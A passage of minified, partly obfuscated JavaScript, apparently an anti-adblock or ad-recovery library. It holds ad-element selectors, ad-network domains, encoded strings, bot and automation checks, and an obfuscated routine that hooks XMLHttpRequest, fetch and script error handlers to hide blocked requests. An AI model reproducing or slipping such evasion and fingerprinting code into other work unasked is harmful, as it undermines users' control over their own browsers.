video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"styleSheets","none|[first||[force-end|allow-end]||last]","cmVzZXJ2ZWQxT3V0cHV0","?version=","match.rundsp.com","edl","[auto|alphabetic|hanging|ideographic]","json","[-token","media.net","paint( <ident> , <declaration-value>? )","<relative-real-selector-list>","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","gpt_limited","Match","initial","border-box|padding-box|content-box","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","div","HTMLIFrameElement_contentWindow","getLocationRange","<custom-ident>","Equal sign is expected","<'margin-inline'>","gemius.pl","[<length>|<percentage>]{1,4}","auto|from-font|<length>|<percentage>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getReader","presage.io","intersectionRect","ndtvprofit.com","<pseudo-page>+|<ident> <pseudo-page>*","isElementVisibilityHidden","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Number","adsrvr.org","isArray","ownerNode","Window_open","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","isAdblockUser","parse","pubkey","Document_getElementsByTagName","cmVzZXJ2ZWQySW5wdXQ=","[INVENTORY] found visible ","Must be between 0 and 63: ","semicolon-token","cultureg","referrerPolicy","start|center|end|baseline|stretch","ellipse( [<shape-radius>{2}]? [at <position>]? )","tokenCount","_phantom","https://ap.lijit.com/rtb/bid","pa-pbjs-frame","Function","__lastWatirConfirm","ad-stir.com","minutemedia-prebid.com","thebrighttag.com","/cou/iframe","gpt-publisher","kargo.com","auto|all|none","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Profile","selenium-evaluate","__webdriver_script_function","auto|balance","XXX","Element_tagName","<percentage>?&&<image>",'meta[http-equiv="Content-Security-Policy"]',"configurable","<media-not>|<media-and>|<media-or>|<media-in-parens>","gpt-rubicon","auto|<animateable-feature>#","Bad value for `","calc(","auto|inter-character|inter-word|none","arkadium-aps-tagan.adlightning.com","data:text/html,","advertiserId","Navigator","<composite-style>#","set ","/npm-monitoring","normal|italic|oblique <angle>{0,2}","dn0qt3r0xannq.cloudfront.net","resource","skipWs","<'border-style'>","Blocked ","xg4ken.com","not-","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","Terminate - non-auto-recovery","didomi-","addMapping","cdn.iubenda.com","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","matchRef","raider.io","consumeUntilExclamationMarkOrSemicolon","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","upright|rotate-left|rotate-right","fullscreen","pow( <calc-sum> , <calc-sum> )","window.parent.document.domain;","<keyframe-block>+","Element_getAttribute",'iframe[name="'," is not a constructor or null","first","flat","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","setImmediate","PerformanceResourceTiming_encodedBodySize","stroke","encodeId","groups","enjgioijew","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","getVersion","Element_closest","auto|normal|none","head","normal|[<number> <integer>?]","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","parseString","auto|start|end|center|baseline|stretch","sidead","selectorsToForceProtect","snigelweb.com","TopLevelCss","newcastleworld.com","https://c.amazon-adsystem.com/aax2/apstag.js","loaded","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","forceBraces","snigel-","atmedia.hu","hash","loading","fmget_targets","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","statusText","svi","isNameCharCode","samsungbrowser","throw new Error();","normal|strong|moderate|none|reduced","<media-query-list>","[<integer>&&<symbol>]#","gpt-clickio",'link[rel="preload"][as="script"][href="',"referrer","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<feature-value-declaration>","custom-ident","bhg.com","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Reflect","[<container-name>]? <container-condition>","miter|round|bevel","bot","<relative-selector>#","onmessage","<'border-top-width'>||<'border-top-style'>||<color>","none|[<svg-length>+]#","sameSite","xlink:href","HTMLVideoElement_src","defaultPrevented","[AdBlockDetector] acceptable ads check target ","[<image>|<string>] [<resolution>||type( <string> )]","Element_setAttributeNS","mod( <calc-sum> , <calc-sum> )","<'inset-block-end'>","mfadsrvr.com","isElementDisplayNoneImportant","https://consent.northantstelegraph.co.uk","auto|from-font|[under||[left|right]]","tunebat.com","<single-animation-fill-mode>#","sn-","andbeyond.media","MessageEvent","display","[restore-rejections] restoreDeferredRejections__nonadblock","reserved1Output","auto|[over|under]&&[right|left]?","land","; Expires=","Unexpected end of input",".gamezop.com","<media-in-parens> [and <media-in-parens>]+","ariaLabel","getAttributeNames","some","navigator.plugins is undefined","[diagonal-fractions|stacked-fractions]","border","78993RaJdMt","linear|radial","s0.2mdn.net","https://ad-delivery.net/px.gif?ch=1","none|always|column|page|spread","numeric-only|allow-keywords",'"><\/script></head><body></body></html>',"responseURL","<compound-selector>#","hasAttribute","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'position-try-order'>? <'position-try-fallbacks'>","<blend-mode>|plus-lighter","fuseplatform.net","appVersion","normal|[<string> <number>]#","Document_querySelector","isInIframe","url( <string> <url-modifier>* )|<url-token>","HTMLAnchorElement_protocol","option expires is invalid","Identifier or parenthesis is expected","__webdriver_script_fn","recovery_adm_gpt_request","Identifier is expected but function found","Value","from","Unexpected input","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","eventSampleRatio","opacity(0)","adContainer","normal|reset|<number>|<percentage>","getConsentMetadata","ChromeDriverw","phantomjs","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[src*=","stopPropagation","Nth","Token","welt.de","[<layer-name>#|<layer-name>?]","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","http://api.dable.io/widgets/","osano_","all|<custom-ident>","modifier","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","insertAfter","_self","browserEngineKind","class","sources","plugins","ac-","inventory_id","addEventListener","XMLHttpRequest_send","number-token","cdn-exchange.toastoven.net","shouldRecover evaluation error:","<color-stop-length>|<color-stop-angle>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ad\\.doubleclick\\.net|static\\.dable\\.io","http://","Hex digit is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","adapi.inlcorp.com","( <media-condition> )|<media-feature>|<general-enclosed>","start|end|center|baseline|stretch","Unknown at-rule descriptor","<number-zero-one>","cmVzZXJ2ZWQyT3V0cHV0","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","; Priority=Low","declarators","performance_gpt_ad_rendered","sendXHR","isVisibleElement","TBL","player",".setTargetingForGPTAsync","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","attributionsrc=","<transition-behavior-value>#","flow|flow-root|table|flex|grid|ruby","<calc-value> ['*' <calc-value>|'/' <number>]*","HTMLTemplateElement","/getconfig/sodar","syntaxStack","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","(\\s|>)","adsafeprotected.com","<color>+|none","adblock_circumvent_score","getCategoryExclusions","script_version","height","auto|normal|active|inactive|disabled","exp( <calc-sum> )","<string> [<integer>|on|off]?","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","RunPerfTest","optidigital.com","<length>|<percentage>|auto","cloudfront.net","domAutomation","aborted","strict","HTMLFormElement_action","turn","Element_attributes","male|female|neutral","Terminate - bot detected","ups.analytics.yahoo.com","matchType","replace","matrix3d( <number>#{16} )","<'inset-block'>","contentsfeed.com","players","HTMLTableRowElement","revert-layer","_set","apcnf","/cdn/adx/open/integration.html","initial|inherit|unset|revert|revert-layer","normal|small-caps","geb","/iu3","admz","lngtdv.com","gpt-tdn","partitioned","command","Unknown property","getWindowId","Terminate - no active auto recovery","HTMLIFrameElement","mediaText","gecko","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","urlRegexes","northantstelegraph.co.uk","none|[<shape-box>||<basic-shape>]|<image>","y.one.impact-ad.jp","is_admiral_active","adnxs.net","truvidplayer.com","travle.earth","Node_baseURI","<mask-reference>#","https://consent.manchesterworld.uk","_mappings","auto|always|avoid|left|right|recto|verso","supports(","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dpi","atrule","scroll( [<axis>||<scroller>]? )","<blend-mode>#","isVisibleDocument","<mf-plain>|<mf-boolean>|<mf-range>","searchParams","Node_appendChild","event","line","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dggn","consentframework.com","getElementsByClassName","Request","_prototype","freestar","protectCss","Failed to get encoded-id version: encoded-id is empty","img_","https://prebid.cootlogix.com/prebid/multi/","</div>","decorator","gzip","fxios/","most-width|most-height|most-block-size|most-inline-size","onetrust.com","165RqQGfM","rem( <calc-sum> , <calc-sum> )","_grecaptcha_ready","https://onetag-sys.com/prebid-request","fromSetString","charAt","[restore-rejections] handleQueued script_onerror","geniee","detections","auto|<time>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","start|center|space-between|space-around","copyScriptElement","String or url() is expected",")-token","/analytics?host=","<percentage>","agkn.com","\\$&","priority","block|inline|run-in","always|auto|avoid","longestMatch","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","electron","Document","import('","<ns-prefix>? <ident-token>","` for ","mismatchLength","sharethrough.com","marker-mid","que","geniee-prebid","auto|avoid","cqmax","ads-","set-cookie-parser encountered an error while decoding a cookie with value '","atrulePrelude","start|end|center|stretch","as-event-handler-added","cmpStr","<single-transition>#","scroll","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<number>|<dimension>|<ident>|<ratio>","children","use","navigator.mimeTypes is undefined","mailto:","Terminate - not active","reason","https://ads.nicovideo.jp","INVENTORY_FRAME","slice|clone","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cqmin","set","dotomi.com","/gampad/ads","getUserIds","attributionsrc","20030107",'meta[name="as-tester-handler-added"]',"base[href]","size","blocking_acceptable_ads","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dppx","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","AnPlusB","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Url","-webkit-calc(","spawn","qrscanner.net","Type of node should be an Object","none|discard-before||discard-after||discard-inner","SYN_URG","documentElementKeys","`, expected `","translateY( <length-percentage> )","<relative-real-selector>#","innerText","false|true","__as_new_xhr_data","   ","https:","[<compound-selector>? <pseudo-compound-selector>*]!","getConfig","HTMLAnchorElement_hostname","balance",", width: ","advertisement__label","false","<'align-self'> <'justify-self'>?","[pack|next]||[definite-first|ordered]","api.reurl.co.kr","aWQ=","getSlotId","function","adingo.jp","565595CwJRxC","ACK_INVISIBLE","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","chained|none","<feature-type> '{' <feature-value-declaration-list> '}'","]-token","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cache","undertone.com","cos( <calc-sum> )","WebGLRenderingContext is null","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","zemanta.com","Bad syntax","gwd-","matchAtruleDescriptor","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","div {}","[left|right]||[top|bottom]","cpmstar.com","selectors","atan2( <calc-sum> , <calc-sum> )","getEvents","sessionId","normal|<length>","<symbol>+","<div","awesomium","Terminate - IVT blocked","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","4dex.io","as_test","eventType","Ratio","none|<filter-function-list>|<-ms-filter-function-list>","yieldlab.net","<length>","aW5wdXQ=","<length-percentage>|closest-side|farthest-side","auto? [none|<length>]","s.amazon-adsystem.com","Zm1qeA==","[<ident-token>|'*']? '|'","addIframeVisibilityCheckHandler","cssText","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","unshift","stringify","firefox_etp_enabled","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","AtKeyword","arguments","updateCursors","SyntaxError","<length>|<percentage>","structure","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","createAuctionNonce","atob","includeHosts","auto|balance|stable|pretty","nearest-neighbor|bicubic","<supports-decl>|<supports-selector-fn>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Document_write","window","apply","<url>","playwire.com","consentmanager.net","gacraft.jp","initMain","lookupValue","handleEvent","PseudoClassSelector","setTimeout","raptive","blocking_ads","<family-name>","<compositing-operator>#","has","<repeat-style>#","pub.doubleverify.com","none|<position>#","ads_","ad.smaato.net","pagead/js/dv3.js","yandex.ru","ADNXSMediation","SharedWorker","inmobi.com","selenium","adsbygoogle","Terminate - not registered in db","callback","<mf-name>","fetchLater","general-enclosed","<string>|<custom-ident>+","generated","redir","connatix.com","AdThrive_","vmin","bnh6bg==","additionalAdsBait","<'border-bottom-left-radius'>","RegExp","combo","_fa_","Bad syntax reference: ","protocol","[<angle>|<side-or-corner>]? , 